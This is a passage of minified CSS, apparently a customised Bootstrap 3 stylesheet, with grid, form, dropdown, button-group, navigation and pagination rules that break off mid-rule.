.col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:31px;font-size:27px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:18px;line-height:1.75;color:#555}.form-control{display:block;width:100%;height:41px;padding:6px 12px;font-size:18px;line-height:1.75;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:41px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:34px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:49px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:31px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:49px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:34px;padding:5px 10px;font-size:15px;line-height:1.5;border-radius:0px}select.input-sm{height:34px;line-height:34px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:34px;padding:5px 10px;font-size:15px;line-height:1.5;border-radius:0px}select.form-group-sm .form-control{height:34px;line-height:34px}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:34px;padding:5px 10px;font-size:15px;line-height:1.5;min-height:46px}.input-lg{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:0px}select.input-lg{height:49px;line-height:49px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:0px}select.form-group-lg .form-control{height:49px;line-height:49px}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;min-height:51px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:51.25px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:49px;height:49px;line-height:49px}.input-sm+.form-control-feedback{width:34px;height:34px;line-height:34px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:36px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#535353}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:38px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:18px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:14.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.75;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#c70851}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:15px;line-height:1.75;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:0px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:49px;line-height:49px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:34px;padding:5px 10px;font-size:15px;line-height:1.5;border-radius:0px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:34px;line-height:34px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:18px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:0px}.input-group-addon.input-sm{padding:5px 10px;font-size:15px;border-radius:0px}.input-group-addon.input-lg{padding:10px 16px;font-size:20px;border-radius:0px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#c70851}.nav .nav-divider{height:1px;margin:14.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.75;border:1px solid transparent;border-radius:0px 0px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0px 0px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#c70851}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0px 0px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.pagination{display:inline-block;padding-left:0;margin:31px 0;border-radius:0px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.75;text-decoration:none;color:#c70851;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0px;border-top-left-radius:0px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0px;border-top-right-radius:0px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#c70851;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#c70851;border-color:#c70851;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:20px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0px;border-top-left-radius:0px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0px;border-top-right-radius:0px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:15px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0px;border-top-left-radius:0px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0px;border-top-right-radius:0px}.pager{padding-left:0;margin:31px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn 